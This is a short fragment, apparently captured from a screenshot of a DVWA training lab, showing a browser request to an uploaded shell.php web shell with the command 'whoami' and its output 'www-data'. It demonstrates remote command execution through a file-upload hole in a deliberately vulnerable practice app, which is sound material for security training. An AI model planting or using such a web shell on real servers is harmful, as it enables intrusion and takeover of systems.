 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data